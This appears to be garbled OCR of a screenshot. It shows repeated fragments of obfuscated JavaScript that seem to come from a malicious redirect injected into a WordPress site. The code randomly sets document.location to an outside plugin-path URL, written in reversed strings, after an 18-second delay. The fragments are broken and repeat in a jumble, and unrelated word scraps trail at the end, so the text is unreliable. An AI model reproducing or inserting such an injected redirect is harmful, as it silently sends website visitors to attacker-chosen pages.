
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
ton questions
need for 'religious free
toof-